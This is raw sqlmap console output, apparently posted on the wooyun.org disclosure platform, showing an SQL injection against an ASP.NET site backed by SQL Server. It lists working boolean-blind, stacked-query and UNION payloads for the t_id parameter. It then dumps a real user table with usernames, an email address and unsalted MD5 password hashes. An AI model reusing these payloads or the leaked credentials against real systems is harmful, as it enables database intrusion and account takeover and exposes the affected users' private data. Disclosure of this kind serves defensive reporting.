 Sqlmap
[*] starting at 19:45:52
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: t_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: t_id=9 AND 4770=4770
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: t_id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: t_id=-7467 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)
+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(65)+CHAR(86)+CHAR(103)+CHAR(85)+CHAR(113)+CHA
R(119)+CHAR(115)+CHAR(112)+CHAR(70)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
13)+CHAR(113),NULL,NULL--
---
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db_web425736
Table: b2ccms_userinfo
[3 entries]
+----------------------+----------------------------------+
| u_name | u_pwd |
+----------------------+----------------------------------+
| fhsh | 202CB962AC59075B964B07152D234B70 |
| 测试_ | 21232F297A57A5A743894A0E4A801FC3 |
| 51295712@0108848.com | 42DD9C7C997C6DD001EACF1796550BEA |
+----------------------+----------------------------------+
[*] shutting down at 19:45:58
D:\Python27>
www.wooyun.org